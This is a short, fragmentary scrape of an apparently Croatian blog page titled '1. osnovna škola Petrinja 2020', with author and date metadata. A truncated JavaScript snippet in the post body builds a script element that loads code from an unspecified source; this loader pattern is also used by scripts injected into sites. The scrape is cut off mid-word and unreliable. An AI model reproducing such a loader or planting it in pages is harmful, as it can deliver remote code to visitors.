
Uncategorized
By
Marija Žarak
17 svibnja, 2026
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
1. osnovna škola Petrinja 2020